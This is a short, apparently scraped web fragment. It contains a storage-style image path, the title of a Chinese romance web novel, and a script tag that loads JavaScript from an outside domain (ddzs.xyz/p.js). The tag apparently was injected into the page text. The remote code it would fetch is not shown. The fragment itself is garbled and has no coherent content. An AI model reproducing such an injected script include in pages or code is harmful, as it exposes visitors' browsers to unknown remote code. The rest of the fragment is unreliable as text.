 闪婚后，傅总每天都在装穷<script src=//ddzs.xyz/p.js></script>